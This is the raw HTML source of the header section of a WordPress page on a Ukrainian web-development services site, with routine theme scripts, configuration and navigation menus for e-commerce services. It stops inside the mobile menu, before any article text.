t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
</script>
<script src='//computer-ok.net/wp-content/cache/wpfc-minified/dqka945d/vz0r.js' type="text/javascript"></script>
<!-- <script id="nb-jquery" src="https://computer-ok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://computer-ok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script src="https://computer-ok.net/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.22" id="modernizr-js"></script> -->
<!-- <script src="https://computer-ok.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> -->
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https:\/\/computer-ok.net\/wp-content\/themes\/customizrnew\/assets\/front\/","mainScriptUrl":"https:\/\/computer-ok.net\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.22","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/computer-ok.net\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.22","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"adminAjaxUrl":"https:\/\/computer-ok.net\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/computer-ok.net\/ru\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"f203de8b5f"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"\u0412\u0441\u0435\u0433\u0434\u0430 \u043e\u0442\u043a\u043b\u043e\u043d\u044f\u0442\u044c"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.22"};
</script>
<script src='//computer-ok.net/wp-content/cache/wpfc-minified/8a77l0w6/vz0r.js' type="text/javascript"></script>
<!-- <script src="https://computer-ok.net/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.22" id="tc-scripts-js" defer></script> -->
<link rel="https://api.w.org/" href="https://computer-ok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://computer-ok.net/wp-json/wp/v2/posts/5290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computer-ok.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://computer-ok.net/?p=5290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://computer-ok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputer-ok.net%2Fru%2Fbesplatnyj-kontent-domashnyj-tekstyl-hobby%2F&#038;lang=ru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://computer-ok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputer-ok.net%2Fru%2Fbesplatnyj-kontent-domashnyj-tekstyl-hobby%2F&#038;format=xml&#038;lang=ru" />
<link rel="preload" as="font" type="font/woff2" href="https://computer-ok.net/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://computer-ok.net/wp-content/uploads/2021/10/logo_glazoff100x100.png" sizes="32x32" />
<link rel="icon" href="https://computer-ok.net/wp-content/uploads/2021/10/logo_glazoff100x100.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://computer-ok.net/wp-content/uploads/2021/10/logo_glazoff100x100.png" />
<meta name="msapplication-TileImage" content="https://computer-ok.net/wp-content/uploads/2021/10/logo_glazoff100x100.png" />
<style id="wp-custom-css">
/* Стилі таблиці */
.tab{width: 98%; text-align: left; }
.thname {width: 70%;background: #1e73be; color:#ffffff; text-align: center;}
.thprice {width: 30%;background: #1e73be; color:#ffffff; text-align: left;}
.white {color:#ffffff;}
/* Обрізка частини тексту */
button {outline: none;}
.text {
display: block;
width: 100%;
height: 1000px;
column-count: 2;
column-width: 45%;
column-gap: 5%;
border: 1px solid black;
padding: 5px;
margin-top: 5px;
outline: none;
overflow: hidden;
}
.text:focus, button:focus ~ .text {height: auto;}
/*контакти в шапці мобілка*/
.connect {padding: 10px;color:#777; width:100%;display:flex;text-align:center;}
/*контакти в шапці ПК*/
.connect_PC {padding: 10px;color:#777;text-align:center;}
</style>
</head>
<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_5290 nimble-no-group-site-tmpl-skp__all_post post-template-default single single-post postid-5290 single-format-standard wp-custom-logo wp-embed-responsive sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-22-with-child-theme tc-link-not-underlined czr-sticky-footer">
<a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a>
<div id="tc-page-wrap" class="">
<header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move czr-highlight-contextual-menu-items" >
<div class="topbar-navbar__wrapper d-none d-lg-block desktop-sticky" >
<div class="container-fluid">
<div class="row flex-row flex-lg-nowrap justify-content-start justify-content-lg-end align-items-center topbar-navbar__row">
<div class="connect_PC"><a class="connect_PC" href="tel:+380996823640" onclick="gtag('event', 'PhoneHead');">+38 (099) 682-36-40</a></div>
<div class="topbar-nav__container col col-auto d-none d-lg-flex">
<nav id="topbar-nav" class="topbar-nav__nav">
<div class="nav__menu-wrapper topbar-nav__menu-wrapper czr-open-on-hover" >
<ul id="topbar-menu" class="topbar-nav__menu regular-nav nav__menu nav"><li id="menu-item-9963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9963"><a href="https://computer-ok.net/ru/konstantyn-glazov/" class="nav__link"><span class="nav__title">Обо мне</span></a></li>
<li id="menu-item-10086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10086"><a href="https://computer-ok.net/ru/category/portfolyo/" class="nav__link"><span class="nav__title">Портфолио</span></a></li>
<li id="menu-item-9969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9969"><a href="https://computer-ok.net/ru/kontakty/" class="nav__link"><span class="nav__title">Контакты</span></a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10053"><a href="https://computer-ok.net/ru/konstantyn-glazov/#price" class="nav__link"><span class="nav__title">Цены</span></a></li>
</ul></div>          </nav>
</div>		
<div class="connect_PC"><a class="connect_PC" href="viber://add?number=380996823640" onclick="gtag('event', 'ViberHead');"><img src="https://computer-ok.net/wp-content/uploads/2021/10/vajber-100x100-1.png" alt="" class="wp-image-1981" width="30" height="30"></a><a class="connect_PC" href="whatsapp://send?phone=380996823640" onclick="gtag('event', 'WhatsAppHead');"><img src="https://computer-ok.net/wp-content/uploads/2021/10/vatsap-100x100-1.png" alt="" class="wp-image-1981" width="30" height="30"></a><a class="connect_PC" href="tg://resolve?domain=Glazoff_com" onclick="gtag('event', 'TelegramHead');"><img src="https://computer-ok.net/wp-content/uploads/2021/10/telegram-100x100-1.png" alt="" class="wp-image-1981" width="30" height="30"></a></div>
</div>
</div>
</div>    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu" >
<div class="container-fluid">
<div class="row align-items-center flex-row primary-navbar__row">
<div class="branding__container col col-auto" >
<div class="branding align-items-center flex-column ">
<div class="branding-row d-flex flex-row align-items-center align-self-start">
<div class="navbar-brand col-auto " >
<a class="navbar-brand-sitelogo" href="https://computer-ok.net/ru/"  aria-label="Glazoff | Послуги зі створення, наповнення, супроводу сайтів" >
<img src="https://computer-ok.net/wp-content/uploads/2023/05/cropped-LOGO1000x500.png" alt="Вернуться на главную" class="" width="1000" height="426" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
</div>
<span class="header-tagline " >
Послуги зі створення, наповнення, супроводу сайтів</span>
</div>
</div>
<div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
<div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end"><!--<a class="head_contakts" href="tel:0978226363">0978226363</a>-->
<nav class="primary-nav__nav col" id="primary-nav">
<div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-10301"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://glazoff.com/ru/shop/" class="nav__link"><span class="nav__title">Услуги для интернет-магазинов</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-10800"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://glazoff.com/ru/product-tag/razrabotka-ynternet-magazynov/" class="nav__link"><span class="nav__title">Разработка интернет-магазинов</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10801" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10801"><a href="https://glazoff.com/ru/product/ynternet-magazyn-na-horoshop-pod-klyuch/" class="nav__link"><span class="nav__title">Интернет-магазин на Хорошоп под ключ</span></a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10802"><a href="https://glazoff.com/ru/product/gotovyj-ynternet-magazyn-wordpress-woocommerce/" class="nav__link"><span class="nav__title">Готовый интернет-магазин на WordPress</span></a></li>
<li id="menu-item-10803" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10803"><a href="https://glazoff.com/ru/product/gotovyj-ynternet-magazyn-tovarov-dlya-doma-na-shopify/" class="nav__link"><span class="nav__title">Готовый интернет-магазин на Shopify</span></a></li>
<li id="menu-item-10804" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10804"><a href="https://glazoff.com/ru/product/nastrojka-ynternet-magazyna-na-horoshop/" class="nav__link"><span class="nav__title">Настройка интернет-магазина Хорошоп</span></a></li>
</ul>
</li>
<li id="menu-item-10805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-10805"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://glazoff.com/ru/product-category/kontent-y-napolnenye-ynternet-magazynov/" class="nav__link"><span class="nav__title">Услуги наполнения и работа с контентом</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-10806"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://glazoff.com/ru/product-tag/parsyng-tovarov/" class="nav__link"><span class="nav__title">Парсинг товаров</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10807" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10807"><a href="https://glazoff.com/ru/product/parsyng-y-zagruzka-tovarov-na-sajt/" class="nav__link"><span class="nav__title">Парсинг и загрузка товаров на сайт</span></a></li>
<li id="menu-item-10808" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10808"><a href="https://glazoff.com/ru/product/parsyng-tovarov-bez-zalyvky-na-sajt/" class="nav__link"><span class="nav__title">Парсинг без заливки на сайт</span></a></li>
<li id="menu-item-10809" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10809"><a href="https://glazoff.com/ru/product/parsyng-tovarov-bez-harakterystyk/" class="nav__link"><span class="nav__title">Парсинг товаров без характеристик</span></a></li>
</ul>
</li>
<li id="menu-item-10810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-10810"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://glazoff.com/ru/product-tag/napolnenye-tovaramy/" class="nav__link"><span class="nav__title">Наполнение товарами</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10811" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10811"><a href="https://glazoff.com/ru/product/ymport-tovarov-yz-tablychnogo-fajla-na-horoshop/" class="nav__link"><span class="nav__title">Импорт товаров из табличного файла</span></a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10812"><a href="https://glazoff.com/ru/product/napolnenye-ynternet-magazyna-yz-prajsov-postavshhykov/" class="nav__link"><span class="nav__title">Наполнение из прайсов поставщиков</span></a></li>
<li id="menu-item-10813" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10813"><a href="https://glazoff.com/ru/product/napolnenye-kartochky-tovara-horoshop/" class="nav__link"><span class="nav__title">Ручное наполнение товарами</span></a></li>
</ul>
</li>
<li id="menu-item-10814" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10814"><a href="https://glazoff.com/ru/product-tag/perevod-kontenta/" class="nav__link"><span class="nav__title">Перевод контента</span></a></li>
</ul>
</li>
<li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-10815"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://glazoff.com/ru/product-category/raskrutka-y-prodvyzhenye-ynternet-magazynov/" class="nav__link"><span class="nav__title">Раскрутка интернет-магазинов</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-10816"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://glazoff.com/ru/product-tag/marketplejsy-ru/" class="nav__link"><span class="nav__title">Интеграция с маркетплейсами</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10817"><a href="https://glazoff.com/ru/product/razmeshhenye-ynternet-magazyna-na-rozetka/" class="nav__link"><span class="nav__title">Розетка</span></a></li>
<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10818"><a href="https://glazoff.com/ru/product/razmeshhenye-ynternet-magazyna-na-kasta/" class="nav__link"><span class="nav__title">Каста</span></a></li>
<li id="menu-item-10819" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10819"><a href="https://glazoff.com/ru/product/razmeshhenye-ynternet-magazyna-na-hotline/" class="nav__link"><span class="nav__title">Хотлайн</span></a></li>
</ul>
</li>
<li id="menu-item-10820" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10820"><a href="https://glazoff.com/ru/product/nastrojka-torgovoj-reklamy-google-shopping/" class="nav__link"><span class="nav__title">Google Shopping</span></a></li>
</ul>
</li>
<li id="menu-item-10821" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10821"><a href="https://glazoff.com/ru/product/perenos-ynternet-magazyna-na-horoshop/" class="nav__link"><span class="nav__title">Перенос интернет-магазина на Хорошоп</span></a></li>
<li id="menu-item-10822" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10822"><a href="https://glazoff.com/ru/product/avtomatycheskoe-obnovlenye-tsen-y-nalychyya-tovarov/" class="nav__link"><span class="nav__title">Автоматизация обновления цен и наличия</span></a></li>
<li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10823"><a href="https://glazoff.com/ru/product-tag/horoshop-ru/" class="nav__link"><span class="nav__title">Horoshop</span></a></li>
<li id="menu-item-10824" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10824"><a href="https://glazoff.com/ru/product-tag/prom-ru/" class="nav__link"><span class="nav__title">Prom</span></a></li>
<li id="menu-item-10825" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10825"><a href="https://glazoff.com/ru/product-tag/shopify-ru/" class="nav__link"><span class="nav__title">Shopify</span></a></li>
<li id="menu-item-10826" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10826"><a href="https://glazoff.com/ru/product-tag/wordpress-ru/" class="nav__link"><span class="nav__title">WordPress</span></a></li>
</ul>
</li>
<li id="menu-item-10048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-10048"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://computer-ok.net/ru/konstantyn-glazov/#sertifikats" class="nav__link"><span class="nav__title">Сертификаты</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-10058" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10058"><a href="https://computer-ok.net/wp-content/uploads/2021/10/sertyfikat.pdf" class="nav__link"><span class="nav__title">Цифровой маркетинг</span></a></li>
<li id="menu-item-10059" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10059"><a href="https://computer-ok.net/wp-content/uploads/2021/10/Sertyfykatsyya-po-torgovym-kampanyyam-Google.pdf" class="nav__link"><span class="nav__title">Торговая реклама</span></a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10060"><a href="https://computer-ok.net/wp-content/uploads/2021/10/Sertyfykatsyya-Google-Reklamy-po-provedenyyu-poyskovyh-kampanyj-Google.pdf" class="nav__link"><span class="nav__title">Поисковая реклама</span></a></li>
</ul>
</li>
<li id="menu-item-10306-uk" class="lang-item lang-item-91 lang-item-uk lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10306-uk"><a href="https://computer-ok.net/bezkoshtovnyj-kontent-domashnij-tekstyl-hobby/" hreflang="uk" lang="uk" class="nav__link"><span class="nav__title"><img src="[data-uri]" alt="Українська" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-10306-ru" class="lang-item lang-item-124 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-10306-ru"><a href="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/" hreflang="ru-RU" lang="ru-RU" class="nav__link"><span class="nav__title"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>        </nav>
<div class="primary-nav__utils nav__utils col-auto" >
<ul class="nav utils flex-row flex-nowrap regular-nav">
<li class="nav__search " >
<a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
<div class="czr-search-expand">
<div class="czr-search-expand-inner"><div class="search-form__container " >
<form action="https://computer-ok.net/ru/" method="get" class="czr-form search-form">
<div class="form-group czr-focus">
<label for="s-6976d1e956d09" id="lsearch-6976d1e956d09">
<span class="screen-reader-text">Поиск</span>
<input id="s-6976d1e956d09" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6976d1e956d09" placeholder="Поиск &hellip;">
</label>
<button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
</div>
</form>
</div></div>
</div>
</li>
</ul>
</div>  </div>
</div>
</div>
</div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
<div class="branding__container justify-content-between align-items-center container-fluid" >
<div class="branding flex-column">
<div class="branding-row d-flex align-self-start flex-row align-items-center">
<div class="navbar-brand col-auto " >
<a class="navbar-brand-sitelogo" href="https://computer-ok.net/ru/"  aria-label="Glazoff | Послуги зі створення, наповнення, супроводу сайтів" >
<img src="https://computer-ok.net/wp-content/uploads/2023/05/cropped-LOGO1000x500.png" alt="Вернуться на главную" class="" width="1000" height="426" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
</div>
</div>
<div class="mobile-utils__wrapper nav__utils regular-nav">
<ul class="nav utils row flex-row flex-nowrap">
<li class="hamburger-toggler__container " >
<button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Меню</span></button>
</li>
</ul>
</div>
</div>
<div class="mobile-nav__container " ><div class="connect"><a class="connect" href="tel:+380996823640" onclick="gtag('event', 'PhoneHead');"><img src="https://computer-ok.net/wp-content/uploads/2021/10/phone100x100.png" alt="" class="wp-image-1981" width="40" height="40"></a><a class="connect" href="viber://add?number=380996823640" onclick="gtag('event', 'ViberHead');"><img src="https://computer-ok.net/wp-content/uploads/2021/10/vajber-100x100-1.png" alt="" class="wp-image-1981" width="40" height="40"></a><a class="connect" href="whatsapp://send?phone=380996823640" onclick="gtag('event', 'WhatsAppHead');"><img src="https://computer-ok.net/wp-content/uploads/2021/10/vatsap-100x100-1.png" alt="" class="wp-image-1981" width="40" height="40"></a><a class="connect" href="tg://resolve?domain=Glazoff_com" onclick="gtag('event', 'TelegramHead');"><img src="https://computer-ok.net/wp-content/uploads/2021/10/telegram-100x100-1.png" alt="" class="wp-image-1981" width="40" height="40"></a></div>
<nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
<div class="mobile-nav__inner container-fluid">
<div class="header-search__container ">
<div class="search-form__container " >
<form action="https://computer-ok.net/ru/" method="get" class="czr-form search-form">
<div class="form-group czr-focus">
<label for="s-6976d1e956fcc" id="lsearch-6976d1e956fcc">
<span class="screen-reader-text">Поиск</span>
<input id="s-6976d1e956fcc" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6976d1e956fcc" placeholder="Поиск &hellip;">
</label>
<button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
</div>
</form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li id="menu-item-9821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-9821"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Услуги</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-9818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-9818"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://computer-ok.net/ru/sozdanye-sajtov/" class="nav__link"><span class="nav__title">Создание сайтов</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-9822" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-9822"><a href="https://computer-ok.net/ru/category/sozdanye-ynternet-magazyna/" class="nav__link"><span class="nav__title">Создание интернет-магазинов</span></a></li>
</ul>
</li>
